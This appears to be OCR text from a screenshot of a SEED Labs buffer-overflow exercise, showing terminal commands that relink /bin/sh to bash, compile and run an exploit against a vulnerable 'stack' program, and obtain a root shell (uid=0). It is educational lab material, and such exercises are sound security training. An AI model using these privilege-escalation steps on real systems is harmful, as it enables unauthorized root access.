 root@VM: /bin
En
3:45 PM
(lpadmin),128(sambashare)
# exit
[03/26/22]seed@VM:~/Desktop$ su
Password:
root@VM:/home/seed/Desktop# cd /bin
root@VM:/bin# rm sh
root@VM:/bin# ln -s bash sh
root@VM:/bin# exit
exit
[03/26/22]seed@VM:~/Desktop$ gcc -o exploit-ec exploit-
ec.c
[03/26/22]seed@VM:~/Desktop$ ./exploit
[03/26/22]seed@VM:~/Desktop$ ./stack
sh-4.3$ exit
exit
[03/26/22]seed@VM:~/Desktop$ ./exploit-ec
[03/26/22]seed@VM:~/Desktop$ ./stack
sh-4.3# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(
cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sa
mbashare)
sh-4.3#